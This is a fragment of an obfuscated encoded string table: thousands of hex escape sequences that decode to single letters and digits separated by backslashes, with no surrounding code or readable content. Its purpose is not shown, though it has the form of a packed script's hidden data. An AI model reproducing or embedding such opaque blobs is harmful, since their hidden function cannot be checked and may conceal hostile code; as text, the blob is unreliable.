x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5